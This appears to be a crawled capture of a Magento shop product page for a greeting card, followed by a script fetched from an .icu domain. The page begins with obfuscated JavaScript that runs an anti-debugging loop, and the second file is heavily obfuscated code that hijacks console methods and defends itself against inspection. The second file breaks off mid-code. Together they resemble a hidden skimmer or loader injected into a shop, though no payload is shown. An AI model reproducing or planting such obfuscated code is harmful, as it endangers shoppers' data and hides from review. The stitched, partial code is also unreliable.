_0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/b2b\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/b2b\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/b2b\/rest\/b2b\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/b2b\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Gru&szlig;karte M&uuml;nchen Altes Rathaus","item_id":"49-10931","price":2.1,"discount":0,"currency":"EUR","item_category":"Blankokarten","quantity":1,"item_brand":"","item_variant":""}],"value":2.1,"currency":"EUR"},"gtm_id":"1769194626.9368_49-10931"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/b2b/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/b2b/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chelyad.icu/c
body_size: 20841
content:
(function(_0x55feac,_0xc9fef7){var _0x1505c5=_0x55feac();function _0x586996(_0x5e1609,_0x585399,_0x2ff92c,_0x382a03){return a0_0x5050(_0x5e1609- -0x34a,_0x585399);}function _0x1624ea(_0x1a3999,_0x159059,_0x349981,_0x46c3ca){return a0_0x5050(_0x1a3999-0x193,_0x349981);}while(!![]){try{var _0x1d16ad=-parseInt(_0x586996(-0x193,-0x1c2,-0x172,-0x195))/(0x1319+0xb56*0x1+0x19a*-0x13)+parseInt(_0x1624ea(0x359,0x380,0x38a,0x356))/(-0x6b6+-0x4*-0x6ff+-0x4*0x551)*(parseInt(_0x1624ea(0x2f4,0x2ed,0x30b,0x32d))/(-0xe44+-0x100f+0x2c2*0xb))+parseInt(_0x586996(-0x18f,-0x1a6,-0x19d,-0x197))/(0x1667*0x1+-0x308+-0x135b)*(-parseInt(_0x1624ea(0x2fb,0x2c2,0x320,0x2d1))/(0x20d9+-0x1*0x347+-0x55*0x59))+parseInt(_0x586996(-0x1da,-0x203,-0x1f6,-0x1d1))/(-0x6dd+0x383+0x360)+parseInt(_0x1624ea(0x342,0x309,0x378,0x382))/(0x4d*-0x15+0x760+-0x108)*(-parseInt(_0x1624ea(0x300,0x325,0x2e1,0x2c6))/(-0x1671+0x15d5+0xa4))+parseInt(_0x1624ea(0x33c,0x32b,0x325,0x302))/(0x8ab*0x2+0x1d6b+-0x2eb8)+parseInt(_0x586996(-0x197,-0x175,-0x18e,-0x185))/(0x425*-0x1+0x2*0x1208+-0x1fe1)*(parseInt(_0x586996(-0x1a8,-0x190,-0x175,-0x1c3))/(0x11a5+0xafb+-0x1c95));if(_0x1d16ad===_0xc9fef7)break;else _0x1505c5['push'](_0x1505c5['shift']());}catch(_0x347f13){_0x1505c5['push'](_0x1505c5['shift']());}}}(a0_0x30d6,0x7e9b6+0x9065a+-0xa37db));function a0_0x5050(_0x544b79,_0x4f9f1f){_0x544b79=_0x544b79-(-0x1*0x1dd1+-0x38b*0x5+-0xb*-0x472);var _0x173e40=a0_0x30d6();var _0x1b24c2=_0x173e40[_0x544b79];if(a0_0x5050['bYwYis']===undefined){var _0x24474d=function(_0x44cdda){var _0x405b70='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x40cc1e='',_0x38ec43='',_0x309572=_0x40cc1e+_0x24474d;for(var _0x5a5168=-0x1*0x241d+0xf1*0x1+0x8cb*0x4,_0x3d7446,_0x373ffd,_0x1d34f8=0xc72+-0x2*0xab5+-0x29*-0x38;_0x373ffd=_0x44cdda['charAt'](_0x1d34f8++);~_0x373ffd&&(_0x3d7446=_0x5a5168%(-0xd8*-0x28+0xd*0x277+-0x9*0x74f)?_0x3d7446*(0x1166*0x1+0x55*0xd+-0x1577)+_0x373ffd:_0x373ffd,_0x5a5168++%(0x1538+-0x1e77+0x943))?_0x40cc1e+=_0x309572['charCodeAt'](_0x1d34f8+(-0x3*0x942+0x11*0x10f+0x7*0x167))-(0x13c7+-0x2*-0x35e+-0x1a79*0x1)!==-0xbaa+0x117a+-0x5d*0x10?String['fromCharCode'](0x2586+0x1767+-0x3bee&_0x3d7446>>(-(0x1037+-0x2522+0x14ed)*_0x5a5168&0x28c*0x5+0x1eb1+-0x10f*0x29)):_0x5a5168:-0x1*0x6be+-0x2*-0x97+0x590){_0x373ffd=_0x405b70['indexOf'](_0x373ffd);}for(var _0x4ecc2d=0x226a+-0x6*-0x43a+-0x7*0x88a,_0x13406e=_0x40cc1e['length'];_0x4ecc2d<_0x13406e;_0x4ecc2d++){_0x38ec43+='%'+('00'+_0x40cc1e['charCodeAt'](_0x4ecc2d)['toString'](-0x8c4+0x14a5+-0xbd1))['slice'](-(-0x1*-0x2231+0x1ca9+0x2*-0x1f6c));}return decodeURIComponent(_0x38ec43);};a0_0x5050['neMkPA']=_0x24474d,a0_0x5050['eAICyx']={},a0_0x5050['bYwYis']=!![];}var _0x3f9911=_0x173e40[0x2a5*-0x1+0x2ae+-0x9],_0x4bfb39=_0x544b79+_0x3f9911,_0x1a35aa=a0_0x5050['eAICyx'][_0x4bfb39];if(!_0x1a35aa){var _0xbd342d=function(_0x5298a5){this['QJaapg']=_0x5298a5,this['SrbIWU']=[-0x158*-0xe+-0x3*-0xacf+0x333c*-0x1,-0x3*0x4ca+-0x1d1d*-0x1+-0x5*0x2f3,-0xb89*0x1+-0x71f*0x3+0x20e6],this['LnJIGy']=function(){return'newState';},this['toOIrS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nBiRze']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xbd342d['prototype']['frxjqh']=function(){var _0x1de1b2=new RegExp(this['toOIrS']+this['nBiRze']),_0x2dbc77=_0x1de1b2['test'](this['LnJIGy']['toString']())?--this['SrbIWU'][0x1dc2*-0x1+0x55*-0x19+0x2610]:--this['SrbIWU'][0x6*-0xc7+0x138b+-0x1*0xee1];return this['kTHOog'](_0x2dbc77);},_0xbd342d['prototype']['kTHOog']=function(_0x341abf){if(!Boolean(~_0x341abf))return _0x341abf;return this['ZUkmBR'](this['QJaapg']);},_0xbd342d['prototype']['ZUkmBR']=function(_0x44e398){for(var _0x4a1d5e=0x14*-0xd3+-0x1e7a+0x2ef6,_0x206eb8=this['SrbIWU']['length'];_0x4a1d5e<_0x206eb8;_0x4a1d5e++){this['SrbIWU']['push'](Math['round'](Math['random']())),_0x206eb8=this['SrbIWU']['length'];}return _0x44e398(this['SrbIWU'][0x1058+0x79d*0x4+-0x1*0x2ecc]);},new _0xbd342d(a0_0x5050)['frxjqh'](),_0x1b24c2=a0_0x5050['neMkPA'](_0x1b24c2),a0_0x5050['eAICyx'][_0x4bfb39]=_0x1b24c2;}else _0x1b24c2=_0x1a35aa;return _0x1b24c2;}var a0_0x8c07fe=(function(){function _0x227484(_0x3e67d1,_0x52c966,_0x3a5a95,_0x573303){return a0_0x5050(_0x3a5a95- -0x39b,_0x52c966);}function _0xe983e9(_0x2086ff,_0x2cceeb,_0x3f7421,_0x28e687){return a0_0x5050(_0x28e687- -0x32f,_0x2cceeb);}var _0x176f48={'lhNfO':_0xe983e9(-0x202,-0x1e0,-0x1e1,-0x1c4),'UqSME':function(_0x5d40d6,_0x64280){return _0x5d40d6<_0x64280;},'iVwAT':'5|2|1|4|3|'+'0','HXNzZ':_0x227484(-0x227,-0x255,-0x219,-0x1df),'RmHQs':_0xe983e9(-0x1c9,-0x1a5,-0x19a,-0x1c0),'gKfOg':_0xe983e9(-0x199,-0x19b,-0x16e,-0x1a4),'FvOVW':_0x227484(-0x216,-0x22c,-0x215,-0x208),'RSiSG':'exception','JqbOI':_0xe983e9(-0x1af,-0x17d,-0x16b,-0x19b),'eseXz':_0xe983e9(-0x1d6,-0x1a9,-0x1b7,-0x1b8),'PpUXu':function(_0x611a4,_0x37f715){return _0x611a4(_0x37f715);},'vqlVg':function(_0x53ec51,_0xb87704){return _0x53ec51+_0xb87704;},'EgiRT':_0x227484(-0x1b8,-0x1a6,-0x1e5,-0x1ab)+'nction()\x20','MNVMk':_0xe983e9(-0x1c6,-0x1d4,-0x1c8,-0x1b0)+_0x227484(-0x202,-0x1f5,-0x216,-0x246)+_0x227484(-0x26e,-0x253,-0x231,-0x205)+'\x20)','kVABI':function(_0x21a825){return _0x21a825();},'ntcgI':function(_0x794082,_0x398a1e){return _0x794082===_0x398a1e;},'Gripg':_0xe983e9(-0x185,-0x144,-0x17c,-0x17e),'kXqWH':'4|5|3|1|0|'+'2','aOmXD':function(_0x54ccc8,_0x46e229){return _0x54ccc8!==_0x46e229;},'fRmWp':'JcFAX'},_0xd53cb2=!![];return function(_0x3ccfd9,_0x4972e6){var _0x1975a7={};function _0x47d290(_0x1f588d,_0x47b137,_0x3d6d3e,_0x253e2a){return _0x227484(_0x1f588d-0x1bf,_0x3d6d3e,_0x253e2a-0x136,_0x253e2a-0x172);}_0x1975a7['ZFnmQ']=_0x176f48[_0x550eab(0x30a,0x2ef,0x32d,0x323)];function _0x550eab(_0x481bd9,_0x8b4a62,_0x2dee79,_0x45b754){return _0xe983e9(_0x481bd9-0x157,_0x481bd9,_0x2dee79-0x13a,_0x8b4a62-0x44c);}var _0x5883d8=_0x1975a7;if(_0x176f48[_0x550eab(0x2ac,0x291,0x2a9,0x2d1)](_0x176f48[_0x550eab(0x28d,0x2a0,0x29e,0x270)],_0x176f48[_0x47d290(-0xac,-0xa6,-0x11d,-0xe2)])){var _0xb4a3c6=_0x176f48['lhNfO'][_0x550eab(0x2f9,0x2df,0x2da,0x2a9)]('|'),_0x3ff4bd=0xc44+-0x1e9b*0x1+0x1257;while(!![]){switch(_0xb4a3c6[_0x3ff4bd++]){case'0':var _0x101d7f;continue;case'1':for(var _0x18acbe=-0x3*0xb95+-0x9d*-0x34+-0x11*-0x2b;_0x176f48[_0x47d290(-0xcf,-0xd2,-0x100,-0xce)](_0x18acbe,_0x332bbe[_0x550eab(0x28a,0x2b9,0x2a9,0x2db)]);_0x18acbe++){var _0x379315=_0x176f48[_0x47d290(-0xa8,-0xfa,-0xfb,-0xc0)][_0x550eab(0x2c4,0x2df,0x2be,0x2fc)]('|'),_0x449471=0x1dcd+-0xc*0x19b+0xa89*-0x1;while(!![]){switch(_0x379315[_0x449471++]){case'0':_0x528e09[_0x22ac87]=_0xc6de98;continue;case'1':var _0x52110e=_0x528e09[_0x22ac87]||_0xc6de98;continue;case'2':var _0x22ac87=_0x332bbe[_0x18acbe];continue;case'3':_0xc6de98[_0x47d290(-0x96,-0xc8,-0x9c,-0xb7)]=_0x52110e['toString'][_0x47d290(-0x81,-0xb0,-0x91,-0xba)](_0x52110e);continue;case'4':_0xc6de98['__proto__']=_0x186481[_0x550eab(0x2f2,0x2c8,0x2de,0x2f3)](_0x3def39);continue;case'5':var _0xc6de98=_0xcc2df6[_0x550eab(0x275,0x2ad,0x291,0x2b1)+'r'][_0x550eab(0x2c9,0x2be,0x2e0,0x27e)][_0x47d290(-0xca,-0x7b,-0xd7,-0xba)](_0x41c821);continue;}break;}}continue;case'2':var _0x332bbe=[_0x176f48[_0x47d290(-0x8c,-0x58,-0xcf,-0x98)],_0x176f48[_0x47d290(-0xc5,-0xce,-0x128,-0xf2)],_0x176f48[_0x47d290(-0xce,-0x116,-0xa8,-0xd7)],_0x176f48[_0x47d290(-0xd2,-0x120,-0x10c,-0xfe)],_0x176f48[_0x550eab(0x266,0x295,0x27c,0x2ca)],_0x176f48['JqbOI'],_0x176f48[_0x47d290(-0x83,-0x71,-0xa7,-0x96)]];continue;case'3':var _0x528e09=_0x101d7f[_0x47d290(-0xe5,-0x89,-0xaa,-0xbb)]=_0x101d7f['console']||{};continue;case'4':try{var _0x1ebcca=_0x176f48['PpUXu'](_0x46a6b5,_0x176f48['vqlVg'](_0x176f48[_0x47d290(-0x54,-0xab,-0x90,-0x8d)](_0x176f48[_0x550eab(0x24e,0x27b,0x2aa,0x2b7)],_0x176f48[_0x550eab(0x2ed,0x2c0,0x2f7,0x2ba)]),');'));_0x101d7f=_0x176f48[_0x47d290(-0xb3,-0xa5,-0x5d,-0x90)](_0x1ebcca);}catch(_0x4bc56c){_0x101d7f=_0x551b20;}continue;}break;}}else{var _0x4714bb=_0xd53cb2?function(){function _0x43c45a(_0x4db06d,_0x4d1c20,_0x4d6a61,_0x26bb0d){return _0x550eab(_0x4db06d,_0x26bb0d-0x1f8,_0x4d6a61-0x1db,_0x26bb0d-0xfc);}function _0x276862(_0x57f5bf,_0x2d31d0,_0x180d1b,_0x177996){return _0x550eab(_0x180d1b,_0x57f5bf-0x1e3,_0x180d1b-0x10a,_0x177996-0x4c);}if(_0x176f48[_0x43c45a(0x4a6,0x4ab,0x4c0,0x4e3)](_0x176f48[_0x276862(0x4cc,0x48d,0x4ae,0x4f0)],_0x176f48['Gripg'])){if(_0x4972e6){var _0x5a2ac7=_0x4972e6[_0x276862(0x4c5,0x4b3,0x4d6,0x4b1)](_0x3ccfd9,arguments);return _0x4972e6=null,_0x5a2ac7;}}else{var _0x5879e9=_0x5883d8[_0x276862(0x48d,0x4b7,0x45a,0x48a)]['split']('|'),_0x54e42e=-0x621+0x13b+0x4e6;while(!![]){switch(_0x5879e9[_0x54e42e++]){case'0':_0x16cf2f['toString']=_0x3ce592[_0x43c45a(0x4ae,0x4eb,0x4b3,0x4c3)][_0x276862(0x4ab,0x4c7,0x4a7,0x4c9)](_0x3ce592);continue;case'1':_0x16cf2f[_0x43c45a(0x4e1,0x4ab,0x4c6,0x4e6)]=_0xa7e1c2[_0x43c45a(0x4d3,0x4b4,0x48b,0x4c0)](_0x55d13d);continue;case'2':_0x463589[_0x21df3d]=_0x16cf2f;continue;case'3':var _0x3ce592=_0x1b9208[_0x21df3d]||_0x16cf2f;continue;case'4':var _0x16cf2f=_0x442866['constructo'+'r'][_0x43c45a(0x4f3,0x4a0,0x48e,0x4b6)][_0x43c45a(0x482,0x4b9,0x4a9,0x4c0)](_0x91be80);continue;case'5':var _0x21df3d=_0x44138f[_0x2600df];continue;}break;}}}:function(){};return _0xd53cb2=![],_0x4714bb;}};}()),a0_0xf82110=a0_0x8c07fe(this,function(){var _0x5636a0={};function _0xf59b9b(_0x519467,_0xb6a45c,_0x294b40,_0x4cf56c){return a0_0x5050(_0x4cf56c- -0x38d,_0xb6a45c);}_0x5636a0[_0xf59b9b(-0x1c6,-0x1fa,-0x210,-0x206)]='(((.+)+)+)'+'+$';var _0x512e8d=_0x5636a0;function _0x3631d3(_0x5786b4,_0x18ee4a,_0x1fe082,_0x2883ff){return a0_0x5050(_0x5786b4-0x324,_0x18ee4a);}return a0_0xf82110[_0x3631d3(0x4d2,0x4c2,0x49b,0x4b8)]()['search'](_0x512e8d['tMbIX'])[_0x3631d3(0x4d2,0x49f,0x4ea,0x4fd)]()[_0x3631d3(0x4b4,0x4b0,0x4b6,0x497)+'r'](a0_0xf82110)[_0x3631d3(0x4e2,0x50e,0x50c,0x4d7)](_0x512e8d[_0x3631d3(0x4ab,0x48e,0x4cd,0x476)]);});a0_0xf82110();var a0_0x52d055=(function(){var _0x4e91c1={};_0x4e91c1['abvbo']=function(_0x2fd8f6,_0x3cc87d){return _0x2fd8f6+_0x3cc87d;};function _0x41824f(_0x426a3a,_0x4afae4,_0x49ae51,_0x1750bc){return a0_0x5050(_0x49ae51-0x302,_0x426a3a);}_0x4e91c1[_0x44e4c2(-0x1ec,-0x216,-0x1d9,-0x23e)]=_0x44e4c2(-0x1ec,-0x1f2,-0x212,-0x21e)+'nction()\x20',_0x4e91c1[_0x41824f(0x438,0x48c,0x473,0x4b2)]=_0x41824f(0x496,0x453,0x481,0x47c)+_0x44e4c2(-0x21f,-0x223,-0x209,-0x219)+_0x41824f(0x43b,0x479,0x46c,0x43a)+'\x20)';function _0x44e4c2(_0x5cb5a5,_0x43eaa8,_0xcde81,_0x138052){return a0_0x5050(_0x43eaa8- -0x3a8,_0xcde81);}_0x4e91c1[_0x41824f(0x4c2,0x4a2,0x4b2,0x4ad)]=function(_0x584acc,_0x2ebb1b){return _0x584acc!==_0x2ebb1b;},_0x4e91c1[_0x44e4c2(-0x1f6,-0x1cc,-0x1db,-0x19e)]=_0x44e4c2(-0x222,-0x242,-0x257,-0x251),_0x4e91c1[_0x44e4c2(-0x201,-0x232,-0x254,-0x25d)]=_0x41824f(0x4c6,0x4a2,0x49a,0x4d7),_0x4e91c1['EdqJd']=function(_0x4e0259,_0x414938){return _0x4e0259===_0x414938;},_0x4e91c1[_0x41824f(0x45e,0x437,0x462,0x450)]=_0x41824f(0x44e,0x4af,0x486,0x481),_0x4e91c1['tRGoB']=_0x41824f(0x4e7,0x4ad,0x4dc,0x4bf);var _0x3fedfc=_0x4e91c1,_0x50b8df=!![];return function(_0x385cc,_0x5a1a2b){function _0x229533(_0x32f713,_0x5c1035,_0x1f9d89,_0x1f1f05){return _0x44e4c2(_0x32f713-0x128,_0x5c1035-0x529,_0x32f713,_0x1f1f05-0x14a);}function _0x444c91(_0x43dbe5,_0x118e92,_0x4e63cf,_0x3f6ad8){return _0x41824f(_0x118e92,_0x118e92-0x3f,_0x4e63cf- -0xd2,_0x3f6ad8-0x40);}var _0x14445f={'GBDNk':function(_0x5e4d16,_0x356cfe){function _0x27daae(_0x4ebefc,_0xb22f28,_0x3146c1,_0x27350d){return a0_0x5050(_0x27350d- -0x101,_0x3146c1);}return _0x3fedfc[_0x27daae(0x4e,0x94,0x5e,0x88)](_0x5e4d16,_0x356cfe);},'RSFjZ':_0x3fedfc['VERKe'],'wIQxo':_0x3fedfc[_0x229533(0x319,0x2f2,0x2cc,0x2ed)],'dWflJ':function(_0x26445a,_0x5c1232){return _0x26445a!==_0x5c1232;},'VEYtu':'HzkAr','vJtFB':function(_0x4743a2,_0x2bc041){function _0x5ec6f4(_0x4a5285,_0x1a16ae,_0x307998,_0x15f546){return _0x229533(_0x1a16ae,_0x307998-0x1a6,_0x307998-0x112,_0x15f546-0x10e);}return _0x3fedfc[_0x5ec6f4(0x4de,0x4c2,0x4d7,0x4d7)](_0x4743a2,_0x2bc041);},'KxzWP':_0x3fedfc[_0x229533(0x32c,0x35d,0x38b,0x339)],'MGdoI':_0x3fedfc['MvayC']};if(_0x3fedfc[_0x229533(0x306,0x317,0x336,0x332)](_0x3fedfc['jiUfW'],_0x3fedfc[_0x444c91(0x401,0x3f7,0x3ea,0x3e4)])){if(_0x1a65d3){var _0x4ce21c=_0xf450bf['apply'](_0x3e7d85,arguments);return _0x1c707a=null,_0x4ce21c;}}else{var _0x508801=_0x50b8df?function(){function _0x3266b7(_0x1aa9a8,_0x18a91c,_0x4fe6be,_0x26602a){return _0x444c91(_0x1aa9a8-0x197,_0x18a91c,_0x1aa9a8- -0x1c4,_0x26602a-0x48);}function _0x5ae23a(_0x5a8627,_0x3d4224,_0x4b2a2f,_0x158aa6){return _0x229533(_0x158aa6,_0x5a8627- 